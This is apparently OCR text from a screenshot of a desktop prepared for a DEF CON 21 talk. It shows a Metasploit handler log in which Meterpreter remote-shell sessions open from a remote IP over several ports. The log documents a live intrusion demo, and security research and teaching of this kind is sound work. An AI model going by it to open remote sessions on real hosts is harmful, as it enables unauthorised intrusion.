 Terminal Shell Edit View Window Help Fri 12:33 PM
DEFCON_Dirty
Sout....pptx
Dave — root@kali: ~ — ssh — 129×30
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] Sending stage (751104 bytes) to 70.210.193.156
''[*] Sending stage (751104 bytes) to 70.210.193.156
[*] Sending stage (751104 bytes) to 70.210.193.156
[*] Sending stage (751104 bytes) to 70.210.193.156
[*] Sending stage (751104 bytes) to 70.210.193.156
[*] Sending stage (751104 bytes) to 70.210.193.156
[*] Meterpreter session 17 opened (64.233.202.244:443 -> 70.210.193.156:8721) at
2013-08-02 15:31:45 -0400
[*] Sending stage (751104 bytes) to 70.210.193.156
[*] Meterpreter session 18 opened (64.233.202.244:53 -> 70.210.193.156:8735) at
2013-08-02 15:31:59 -0400
[*] Meterpreter session 19 opened (64.233.202.244:25 -> 70.210.193.156:8733) at
2013-08-02 15:32:01 -0400
[*] Meterpreter session 20 opened (64.233.202.244:22 -> 70.210.193.156:8734) at
2013-08-02 15:32:02 -0400
[*] Meterpreter session 21 opened (64.233.202.244:8080 -> 70.210.193.156:8730) a
t 2013-08-02 15:32:06 -0400
[*] Meterpreter session 22 opened (64.233.202.244:443 -> 70.210.193.156:8724) at
2013-08-02 15:32:08 -0400
stuff.txt
Pentesting_Py
Let'
defcon
21